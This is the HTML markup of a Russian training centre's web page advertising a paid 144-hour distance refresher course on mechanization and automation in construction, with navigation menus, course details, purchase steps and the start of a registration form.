            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_3_1"
	 data-asp-id="3"
	 data-asp-instance="1"
	 data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores3_1' class='asp_w asp_r asp_r_3 asp_r_3_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-3'
     data-id="3"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings3_1'
		 class="asp_w asp_ss asp_ss_3 asp_s asp_s_3 asp_s_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro searchsettings"
		 data-id="3"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="39205">
            <input type="hidden" style="display:none;" name="woo_currency" value="RUB">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Общие фильтры</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact3_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="courses"
               aria-label="Hidden label"
               aria-hidden="true"
               id="3_1customset_3_1100"
               name="customset[]" checked="checked"/>
        <fieldset
        data-asp_invalid_msg="This field is required!"
        class="asp_custom_f asp_sett_scroll asp_filter_cf__tutor_course_level asp_filter_id_1 asp_filter_n_0">
    <legend>уровень</legend>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                data-origvalue="1"               value=""
            checked='checked'/>
        выбрать    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="beginner"
            />
        первичная подготовка    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="intermediate"
            />
        повышение квалификации    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="expert"
            />
        профессиональная переподготовка    </label><br>
</fieldset>
    <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			 .proinput input.orig {margin: -10px 0 0 -4px !important}		</style>
		</div>
</div>

								<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16272 level-1 has-mega-menu"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Главная</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-16271"><div class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="2387" class="elementor elementor-2387" data-elementor-post-type="ic_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd846ca elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fd846ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdf1c58" data-id="bdf1c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d60b87c edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="d60b87c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/courses/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Каталог курсов</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-7089759">

						<a class="link" href="https://uchiprof.ru/faqs/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Часто задаваемые вопросы</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81affe9" data-id="81affe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba11 edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="a66ba11" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/kabinet-partnera/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Кабинет партнера</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-8ec7287">

						<a class="link" href="https://uchiprof.ru/dashboard">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Образовательная платформа</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba0abd1" data-id="ba0abd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e1d04c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9e1d04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="250" height="167" data-src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="167" src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5847 level-1"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Сведения об УЦ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://uchiprof.ru/osnovnye-svedeniya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Основные сведения</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://uchiprof.ru/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej-2/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Структура и органы управления образовательной организацией</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51782"><a href="https://uchiprof.ru/materialno-texnicheskoe-obespechenie/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Материально-техническое обеспечение и оснащенность</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49039"><a href="https://uchiprof.ru/rukovodstvo-pedagogicheskij-nauchno-pedagogicheskij-sostav/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Руководство. Педагогический (научно-педагогический) состав</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://uchiprof.ru/uchreditelnye-dokumenty/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Лицензия. Учредительные документы</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440674"><a href="https://uchiprof.ru/doc/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Локальные акты ЧУ ДПО “Учебный центр “Профессия”</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://uchiprof.ru/kontak/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Контакты</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/yuridicheskim-licam/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Юридическим лицам</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://uchiprof.ru/dannye-dlya-registracii-slushatelya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Данные для регистрации слушателя</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://uchiprof.ru/oplata-bankovskimi-kartami/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оплата банковскими картами</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15802"><a href="https://uchiprof.ru/obrazcy-vydavaemyh-dokumentov/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Образцы выдаваемых документов</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48004"><a href="https://uchiprof.ru/price/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Платные образовательные услуги</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17425"><a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оферта</span></div></a></li>
</ul>
</li>
</ul>	</nav>
</div>

								
								
								
								
								<div class="header-user-buttons">
	<div class="inner">
		<div class="tm-button-wrapper" >		<a  class="tm-button style-bottom-line-alt button-thin tm-button-sm open-popup-login" href="javascript:void(0)">		<div class="button-content-wrapper">

			
							<span class="button-text">Войти</span>
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-flat tm-button-sm open-popup-register button-thin button-light-primary" href="javascript:void(0)">		<div class="button-content-wrapper">

			
							<span class="button-text">Регистрация</span>
			
					</div>
		</a>		</div>	</div>
</div>


											
															</div>
						</div>

						<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu">
	<div class="burger-icon">
		<span class="burger-icon-top"></span>
		<span class="burger-icon-bottom"></span>
	</div>
</div>

						<div id="page-open-components" class="header-icon page-open-components">
	<div class="inner">
		<div class="circle circle-one"></div>
		<div class="circle circle-two"></div>
		<div class="circle circle-three"></div>
	</div>
</div>
					</div>
				</div>

							</div>
		</div>
	</div>
<!--
	
	<div class="igk1">
	<div class="asd">
	 <div class="containerig">
	 <div class="igcomp">
    <div class="pulsing-text">Распродажа 11*11 началась! Скидка до 50%</div>
	</div>
	<div class="igmob">
	<div class="pulsing-text">Распродажа 11*11 началась!<br> Скидка до 50%</div>
	</div>
</div>
</div>
	</div>
	-->
</header>
<!--
<div class="igk2">
	<div class="asd">
	 <div class="containerig">
	 <div class="igcomp">
    <div><img data-lazyloaded="1" src="/pics/hny.webp" width="100%" decoding="async" loading="lazy" class="entered litespeed-loaded"></div>
	</div>
	<div class="igmob">
	<div><img data-lazyloaded="1" src="/pics/hny.webp" width="100%" decoding="async" loading="lazy" class="entered litespeed-loaded"></div>
	</div>
</div>
</div>
	</div>
	-->

				

<script type="text/javascript">

</script>	 
	 
			<div id="page-breadcrumb" class="page-breadcrumb">
		<div class="page-breadcrumb-inner container">
			<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://uchiprof.ru/">Главная</a></li>
<li class="level-2 sub item-archive"><a href="https://uchiprof.ru/courses/">Курсы</a></li>
<li class="level-3 sub item-post_term"><a href="https://uchiprof.ru/course-category/stroitelstvo/?tutor-course-filter-category=416">Строительство</a></li>
<li class="level-4 sub item-current tail current"><span>Механизация и автоматизация строительства</span></li>
</ul>
		</div>
	</div>
<div class="page-content1">

<div class="tutor-wrap  post-39205 courses type-courses status-publish has-post-thumbnail hentry course-category-stroitelstvo course-paid course-purchasable">
	
        
		<div >
	
			<div class="container">
				<div class="row row-center" >
	<div class="col-md-6">										
<div class="maincource imgpos">
								
									<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="350" height="350" data-src="https://uchiprof.ru/wp-content/uploads/i-606-350x350.jpeg" class="attachment-new-size size-new-size wp-post-image" alt="" decoding="async" data-srcset="https://uchiprof.ru/wp-content/uploads/i-606-350x350.jpeg 350w, https://uchiprof.ru/wp-content/uploads/i-606-500x500.jpeg 500w, https://uchiprof.ru/wp-content/uploads/i-606-100x100.jpeg 100w, https://uchiprof.ru/wp-content/uploads/i-606-96x96.jpeg 96w" data-sizes="(max-width: 350px) 100vw, 350px" /><noscript><img fetchpriority="high" width="350" height="350" src="https://uchiprof.ru/wp-content/uploads/i-606-350x350.jpeg" class="attachment-new-size size-new-size wp-post-image" alt="" decoding="async" srcset="https://uchiprof.ru/wp-content/uploads/i-606-350x350.jpeg 350w, https://uchiprof.ru/wp-content/uploads/i-606-500x500.jpeg 500w, https://uchiprof.ru/wp-content/uploads/i-606-100x100.jpeg 100w, https://uchiprof.ru/wp-content/uploads/i-606-96x96.jpeg 96w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>								
							</div>
					</div>
					
				 
					<div class="col-md-6 col-md-first">
						<div class="heading-primary-wrap"><h1 class="title1"> 
		
		
				
		Курс Механизация и автоматизация строительства-повышение квалификации (
144 часа)
	
			
	</h1>	
 Дистанционный курс
	
	</div>					
		
					 <div class="kat">
	 <a href='https://uchiprof.ru/course-category/stroitelstvo/?tutor-course-filter-category=416' class="CoursePresentation">Строительство</a> </div>
			
	 
						
						
						
				
										
	
		
					<div class="heading-description-wrap">
			<div class="heading-description1">
	<!--		В честь Международного дня защиты детей до 10 июня Скидка 40%	
(Перечень курсов каждый день может меняться подробнее по телефону +79054258002)			
		  	При покупке курса до 15 февраля действуют скидки. Подробности у консультанта* 
		Скидка до 70% в честь праздника «День Победы» !!!<br>
Не упустите такую возможность. Регистрируйтесь сейчас, а обучайтесь когда удобно, доступ открыт  24/7<br>
(Период  действия акции по 10 мая 2023г., перечень курсов каждый день может меняться подробнее по телефону +79054258002)		-->	
						</div>
		</div>
			
			 <div class="kat">
			<div class="row">
  <div class="col">Стоимость курса - </div>
  <div class="col"><div class="price12">
	  
			<div class="tutor-price">
							<div class="price">
						<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>6000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></ins></p>					</div>
						</div>
	
								
						
		</div></div>
</div></div>
		
	
						
						
						
								
		<div data-elementor-type="section" data-elementor-id="7450" class="elementor elementor-7450" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4cace22a elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="4cace22a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e51c5c5" data-id="4e51c5c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e583c elementor-widget elementor-widget-button" data-id="75e583c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1Nzk4IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fal fa-address-book"></i>			</span>
									<span class="elementor-button-text">Оставить заявку</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													

			
		
						
							
								
						
				
				
										
									
<hr>
<b>Как приобрести курс? Нажимайте на выбранный курс и далее:</b><br>
1. Выбрать Купить курс <br>
2. Заполнить Данные<br>
3. Оформить заказ <br>
4. Оплатить  (чек придет на электронную почту)<br>
6. Начать обучение. Доступ к курсу откроется сразу.  <br>
Все наши курсы - это лекционный материал для самостоятельной подготовки, разработанный максимально комфортно для освоения, без видео уроков и участия педагога, поэтому и стоимость соответствующая.<br>
Ознакомиться подробнее вы можете по ссылке:<a href="/osnovnye-svedeniya/" target="_blank" style="color:blue;"><b> Основные сведения о нас</b></a>


				
				
					</div>
				</div>
			</div>	</div>
			
			<div class="container">
			<hr class="section-separator ">
			<div class="section-block m-t-md-6 m-b-md-7">
    <div class="section-block__content">
        <div class="row print-no-wrap">
             		    <div class="col-sm-4 d-flex align-items-baseline">
	<div class="tutor-course-level">
				<span class="meta-label">
					<i class="meta-icon far fa-sliders-h"></i>
					Уровень				</span>
			повышение квалификации		</div></div>
	              
                  		   <div class="col-sm-4 d-flex align-items-baseline">  <div class="tutor-course-duration">
				<span class="meta-label">
					<i class="meta-icon far fa-clock"></i>
					Продолжительность				</span>
144 часа		</div>  </div>
	             
            
                
                  	
        </div>
    </div>
</div>
		
	</div>	
		
		</div>
		</div>
	<div class="container">

		<div class="tutor-full-width-course-body1">
				<div class="row tm-sticky-parent">
					<div class="col-course-content1">
						<div class="tutor-single-course-main-content tm-sticky-column">

							
							
								
														
<h2>Наименование программы: Механизация и автоматизация строительства  - 	повышение квалификации. </h2>	
								
<p>									
								
					
		
	
								 	<div class="tutor-single-course-segment tutor-course-content-wrap">
					<h4 class="tutor-segment-title">Об этом курсе</h4>
		
		<div class="tutor-course-content-content">
			<p>Курс “Механизация и автоматизация в строительстве” предназначен для повышения профессиональной квалификации специалистов в области строительства и предлагает углубленное изучение принципов механизации и автоматизации процессов строительства.<br />
 В ходе курса слушатели узнают о современных технологиях, оборудовании и методах, используемых в строительстве, научатся выбирать наиболее подходящие решения для конкретных задач, а также освоят навыки планирования и организации строительных работ с использованием механизации и автоматизации.<br />
 Курс включает теоретические лекции,  а также посещение строительных объектов для ознакомления с реальными проектами. По окончании курса слушателям выдается удостоверение о повышении квалификации установленного образца.</p>
					</div>
	</div>

				<p>
									Условия обучения в нашем центре: 
		</p>
<ul>
<li>Дистанционное обучение 24/7: Учитесь в любое время без отрыва от работы.</li>
<li>Индивидуальный подход: Учитываем потребности и особенности каждого студента.</li>
<li>Документ установленного образца: Получите сертификат на основе лицензии с внесением в ФИС ФРДО.</li>
<li>Индивидуальный личный кабинет: Удобный доступ к учебным материалам и информации о прогрессе.</li>
<li>Техническая помощь: Поддержка по всем вопросам, связанным с обучением.</li>
<li>Налоговый вычет: Возможность оформления налогового вычета на обучение.</li>
<li>Гибкая система скидок: Специальные предложения на корпоративное обучение.</li>
<li>Возможность оформления налогового вычета</li>
<li>Гибкая система скидок на корпоративное обучение</li>

								</ul>	

						
	

	Контакты:<br> Подробности по номеру: <a href="tel:+79054258002" style="color:blue" target="_blank">‪‪+7 905 425-80-02‬‬</a><br>	
Связь через <a href="https://wa.clck.bar/79054258002" style="color:blue" target="_blank">WhatsApp: Удобный способ задать вопросы и получить консультацию.</a> <br>
								</p>
								
												
								
								
																																							

						
								


						

							
								
											<div class="tutor-empty-state td-empty-state tutor-p-32 tutor-text-center">
			<img data-lazyloaded="1" src="[data-uri]" data-src="https://uchiprof.ru/wp-content/plugins/tutor/assets/images/emptystate.svg" alt="Вложение не найдено" width="85%" /><noscript><img src="https://uchiprof.ru/wp-content/plugins/tutor/assets/images/emptystate.svg" alt="Вложение не найдено" width="85%" /></noscript>
			<div class="tutor-fs-6 tutor-color-secondary tutor-text-center">
				Вложение не найдено			</div>
		</div>
									
								<br>
							

							
						</div>
					</div>

				</div>
			
		</div>
	                        </div>
							
							








		<div data-elementor-type="section" data-elementor-id="18403" class="elementor elementor-18403" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-62188f5b elementor-section-content-middle elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="62188f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c2e50f0" data-id="2c2e50f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52a42113 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="52a42113" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b9cb96a" data-id="2b9cb96a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441acfc3 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="441acfc3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">Запишитесь на курс <br>
или получите консультацию</h3>		</div>
		
			
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-66b0793e elementor-section-column-vertical-align-middle elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="66b0793e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26079c0a" data-id="26079c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37211e9 elementor-widget elementor-widget-image" data-id="37211e9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="225" height="250" data-src="https://uchiprof.ru/wp-content/uploads/7887-225x250.png" class="attachment-thumbnail size-thumbnail wp-image-23011" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/7887-225x250.png 225w, https://uchiprof.ru/wp-content/uploads/7887-450x500.png 450w, https://uchiprof.ru/wp-content/uploads/7887-768x853.png 768w, https://uchiprof.ru/wp-content/uploads/7887-400x444.png 400w, https://uchiprof.ru/wp-content/uploads/7887-600x666.png 600w, https://uchiprof.ru/wp-content/uploads/7887-45x50.png 45w, https://uchiprof.ru/wp-content/uploads/7887.png 868w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img width="225" height="250" src="https://uchiprof.ru/wp-content/uploads/7887-225x250.png" class="attachment-thumbnail size-thumbnail wp-image-23011" alt="" srcset="https://uchiprof.ru/wp-content/uploads/7887-225x250.png 225w, https://uchiprof.ru/wp-content/uploads/7887-450x500.png 450w, https://uchiprof.ru/wp-content/uploads/7887-768x853.png 768w, https://uchiprof.ru/wp-content/uploads/7887-400x444.png 400w, https://uchiprof.ru/wp-content/uploads/7887-600x666.png 600w, https://uchiprof.ru/wp-content/uploads/7887-45x50.png 45w, https://uchiprof.ru/wp-content/uploads/7887.png 868w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f183ad4" data-id="5f183ad4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2559291 edumall-button-align-center edumall-contact-form-style-01 elementor-widget elementor-widget-tm-contact-form-7" data-id="2559291" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f5842-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#wpcf7-f5842-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5842" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5842-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Предварительная запись<br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Механизация и автоматизация строительства" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/" /></span><span class="wpcf7-form-control-wrap bitrixid" data-name="bitrixid"><input type="text" name="bitrixid" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="15241" /></span><span class="wpcf7-form-control-wrap artikul" data-name="artikul"><input type="text" name="artikul" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="12812" /></span><span class="wpcf7-form-control-wrap affil" data-name="affil"><input type="text" name="affil" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-908"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel Phone" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-908" /></span>
